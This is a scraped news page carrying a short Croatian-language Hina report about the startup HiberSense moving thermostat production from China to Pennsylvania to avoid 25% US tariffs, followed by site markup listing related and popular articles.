<p>HiberSense, mali startup koji prodaje internetski povezane sustave za kontrolu kućnih klima uređaja, odlučio je početkom mjeseca okončati uvoz termostata iz Kine te planiraju proizvodnju uređaja u Pennsylvaniji.</p>
<p>„Ne želimo biti podvrgnuti takvim promjena unutar političkog okruženja. Radije bismo kontrolirali ono što radimo“, rekao je Bob Fields iz te kompanije.</p>
<p>Toj kompaniji trebat će minimalno devet mjeseci i najmanje 200.000 dolara za istraživanja i razvoj prije nego taj dvije godine stari startup može ponovno započeti proizvodnju. Do tada, Fields kaže kako kompanija nema druge opcije nego platiti dodatnih 25 posto carine na pošiljke termostata iz Kine te se mogu samo nadati će njihovi klijenti prihvatiti povećanje cijene.</p>
<p>Nove carine podignut će prosječnu cijenu HiberSense sustava s 1.900 na više od 2.000 dolara po jedinici.</p>
<p style="text-align: right;">(Hina)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/mercedes-bmw-i-brojni-drugi-proizvodjaci-u-problemima-zbog-trumpovih-carina/&media=https://dunav.at/wp-content/uploads/2018/06/bmw-918408_1920.jpg&description=Mercedes, BMW i brojni drugi proizvođači u problemima zbog Trumpovih carina" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-73635 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/kompromis-poslodavaca-i-sindikata-porasle-plate-gradjevinskih-radnika-u-njemackoj/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/kompromis-poslodavaca-i-sindikata-porasle-plate-gradjevinskih-radnika-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2021/11/road-construction-192894_1920-960x640-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/kompromis-poslodavaca-i-sindikata-porasle-plate-gradjevinskih-radnika-u-njemackoj/" rel="bookmark">Kompromis poslodavaca i sindikata: Porasle plate građevinskih radnika u Njemačkoj</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kompromis-poslodavaca-i-sindikata-porasle-plate-gradjevinskih-radnika-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-02T23:30:43+01:00">02/11/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Bar u Njemačkoj. Nakon dugih pregovora sindikata i predstavnika poslodavaca dogovoreno je kolektivno povećanje plaća u građevinskom sektoru u Njemačkoj. Prema tome, oko 890.000...                        </div>
                        <a  class="btn-read" href="https://dunav.at/kompromis-poslodavaca-i-sindikata-porasle-plate-gradjevinskih-radnika-u-njemackoj/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-1372 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/austrijska-privreda-rasce-brze-od-prognoziranog/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/austrijska-privreda-rasce-brze-od-prognoziranog/">
                            <img src="https://dunav.at/wp-content/uploads/2018/03/1395463_fabrika-ff1_ls-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/austrijska-privreda-rasce-brze-od-prognoziranog/" rel="bookmark">Austrijska privreda rašće brže od prognoziranog</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-privreda-rasce-brze-od-prognoziranog/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-22T13:11:46+01:00">22/03/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ekonomski institut Wifo prognozira 3,2 odsto, a IHS 2,8 procenata realnog rasta. Brži i snažniji rast doprineće daljem smanjenju nezaposlenosti, a veće smanjenje se...                        </div>
                        <a  class="btn-read" href="https://dunav.at/austrijska-privreda-rasce-brze-od-prognoziranog/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-97108 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/bx-kamen-prostoru-daje-karakter-toplinu-i-luksuz/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/bx-kamen-prostoru-daje-karakter-toplinu-i-luksuz/">
                            <img src="https://dunav.at/wp-content/uploads/2024/04/WhatsApp-Image-2023-11-20-at-10.55.06_fdb46af4-748x561-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/bx-kamen-prostoru-daje-karakter-toplinu-i-luksuz/" rel="bookmark">BX kamen prostoru daje karakter, toplinu i luksuz</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/dijana/">Aldijana</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bx-kamen-prostoru-daje-karakter-toplinu-i-luksuz/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-17T09:02:12+02:00">17/04/2024</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ovaj materijal može uljepšati enterijer i učiniti vaš ambijent prirodnim. Kako bismo se osjećali dobro u prostoru u kojem živimo potrebno je da ga...                        </div>
                        <a  class="btn-read" href="https://dunav.at/bx-kamen-prostoru-daje-karakter-toplinu-i-luksuz/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-25865 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/od-starog-fice-napravili-elektricni-auto/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/od-starog-fice-napravili-elektricni-auto/">
                            <img src="https://dunav.at/wp-content/uploads/2019/06/20190620074609_544416-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/od-starog-fice-napravili-elektricni-auto/" rel="bookmark">Od starog fiće napravili električni auto</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-starog-fice-napravili-elektricni-auto/" rel="bookmark"><time class="entry-date published" datetime="2019-06-20T09:29:28+02:00">20/06/2019</time><time class="updated" datetime="2019-06-20T09:37:32+02:00">20/06/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Posao zamjene originalnog motora odradila je kompanija BB Classic Cars iz Skoplja, koja se bavi restauracijom klasika. Tako je udahnut novi život u maleni...                        </div>
                        <a  class="btn-read" href="https://dunav.at/od-starog-fice-napravili-elektricni-auto/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-69089 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/volkswagen-sa-kinezima-u-evropi-gradi-sest-fabrika-baterija-za-elektricne-automobile/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/volkswagen-sa-kinezima-u-evropi-gradi-sest-fabrika-baterija-za-elektricne-automobile/">
                            <img src="https://dunav.at/wp-content/uploads/2021/07/WechatIMG24的副本-496x290.jpeg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/volkswagen-sa-kinezima-u-evropi-gradi-sest-fabrika-baterija-za-elektricne-automobile/" rel="bookmark">Volkswagen sa Kinezima u Evropi gradi šest fabrika baterija za električne automobile</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/volkswagen-sa-kinezima-u-evropi-gradi-sest-fabrika-baterija-za-elektricne-automobile/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-15T23:47:47+02:00">15/07/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Predstavljajući strategiju za period do 2030., najveći evropski proizvođač automobila naveo je u utorak da bi električni automobili do kraja decenije trebali činiti polovinu...                        </div>
                        <a  class="btn-read" href="https://dunav.at/volkswagen-sa-kinezima-u-evropi-gradi-sest-fabrika-baterija-za-elektricne-automobile/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-66924 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/direktor-beckog-instituta-slovenci-i-hrvati-bi-imali-najvise-koristi-da-je-opstala-sfrj/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/direktor-beckog-instituta-slovenci-i-hrvati-bi-imali-najvise-koristi-da-je-opstala-sfrj/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/maxresdefault-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/direktor-beckog-instituta-slovenci-i-hrvati-bi-imali-najvise-koristi-da-je-opstala-sfrj/" rel="bookmark">Direktor bečkog instituta: Slovenci i Hrvati bi imali najviše koristi da je opstala SFRJ</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-beckog-instituta-slovenci-i-hrvati-bi-imali-najvise-koristi-da-je-opstala-sfrj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-11T17:38:05+02:00">11/06/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Politički, kolaps SFRJ nije mogao biti sprečen, ali bi se ekonomski isplatilo da se spasi Jugoslavija, rekao je Holzner iz bečkog Instituta za međunarodne...                        </div>
                        <a  class="btn-read" href="https://dunav.at/direktor-beckog-instituta-slovenci-i-hrvati-bi-imali-najvise-koristi-da-je-opstala-sfrj/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
